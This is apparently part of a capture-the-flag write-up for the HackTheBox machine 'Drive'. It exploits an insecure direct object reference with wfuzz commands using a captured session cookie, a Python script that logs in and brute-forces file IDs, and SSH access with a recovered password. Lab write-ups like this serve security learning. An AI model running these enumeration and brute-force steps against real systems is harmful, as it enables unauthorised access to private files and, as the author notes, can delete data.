




To leak information in a clearer and more elegant way, I can use BurpSuite as a proxy, capture the requests and with the Intruder functionality perform a sniper attack. Depending on the response code I find information that I am only allowed to access if I am authorized, but I confirm that they exist. I can also perform this search with wfuzz. The hack4u community also developed a python script that automates the exploitation of IDOR to find hidden files.
burpsuite &>/dev/null & disown
wfuzz -c --hc=404,500 -z range,1-200 -b 'sessionid=advr7jpfnh5lzuahh3pqbl820p439jdx' http://drive.htb/FUZZ/getFileDetail
# :)

wfuzz -c --hc=404,500 -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-words.txt -b 'sessionid=advr7jpfnh5lzuahh3pqbl820p439jdx' http://drive.htb/113/FUZZ
# block!
getFileIds.py script:
#!/usr/bin/python

import requests
import sys
import pdb
import re
import signal
import time

from pwn import *
from termcolor import colored

class HTBDriveBruteForcer:

    def __init__(self, base_url):
        self.base_url = base_url
        self.login_url = f"{self.base_url}/login/"
        self.session = requests.session()
        self.p1 = log.progress("Brute Force")
        signal.signal(signal.SIGINT, self.def_handler)

    def def_handler(sig, frame):
        print(colored(f"\n\n[!] Close script ..\n", 'red'))
        sys.exit(1)

    def getCsrfToken(self):

        r = self.session.get(self.login_url)
        token = re.findall(r'name="csrfmiddlewaretoken" value="(.*?)"', r.text)[0]

        return token

    def login(self, username, password):

        post_data = {
            'csrfmiddlewaretoken': self.getCsrfToken(),
            'username': username,
            'password': password
        }

        r = self.session.post(self.login_url, data=post_data)

    def bruteForceIds(self):

        self.p1.status("Brute Force Attack initiated")

        time.sleep(2)

        for id in range(0, 500):
            self.p1.status(f"Tested identifiers [{id}/500]")
            file_url = f"{self.base_url}/{id}/getFileDetail/"

            r = self.session.get(file_url)

            if r.status_code != 500:
                print(colored(f"\n[+] ID [{id}]: {r.status_code}", 'yellow'))

        self.p1.success("Brute-force attack successfully completed")

if __name__ == '__main__':

    brute_forcer = HTBDriveBruteForcer('http://drive.htb')
    brute_forcer.login('{username}','{password}')
    brute_forcer.bruteForceIds()



I arrive at a point where creativity must arise a little and with everything I have available, find some entry point to see the content that I can not access, I could try to find new credentials but I do not see it very fruitful but something that catches my attention are the Endpoints that I have available. I have permissions to access all of them (Update, Delete, Edit Content), maybe there are others. With wfuzz I find one - block - that now allows me to see and access a password, a lesson that this machine left me, is that many times I am not very aware of the impact of the use of certain enumeration tools. It happened to me that using wfuzz, I inadvertently deleted certain resources, this in a CTF or Lab is not a problem but in a real environment can mean the loss of very important information for the company and perhaps the loss of work. With the credential I can access by SSH to the machine.
ssh martin@10.10.11.235
#   :)
